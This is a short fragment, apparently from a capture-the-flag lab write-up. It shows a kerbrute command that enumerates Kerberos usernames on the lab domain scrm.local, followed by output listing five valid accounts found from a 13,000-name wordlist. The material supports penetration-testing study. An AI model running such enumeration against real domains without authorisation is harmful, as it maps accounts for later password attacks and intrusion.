 ❯ ./kerbrute userenum -d scrm.local --dc dc1.scrm.local /usr/share/seclists/Usernames/Names/kerberos_enum_userlists/A-ZSurnames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/03/22 - Ronnie Flathers @ropnop
2022/10/03 16:36:14 >  Using KDC(s):
2022/10/03 16:36:14 >   dc1.scrm.local:88
2022/10/03 16:36:14 >  [+] VALID USERNAME:       ASMITH@scrm.local
2022/10/03 16:36:33 >  [+] VALID USERNAME:       JHALL@scrm.local
2022/10/03 16:36:35 >  [+] VALID USERNAME:       KSIMPSON@scrm.local
2022/10/03 16:36:36 >  [+] VALID USERNAME:       KHICKS@scrm.local
2022/10/03 16:36:52 >  [+] VALID USERNAME:       SJENKINS@scrm.local
2022/10/03 16:37:12 >  Done! Tested 13000 usernames (5 valid) in 58.179 seconds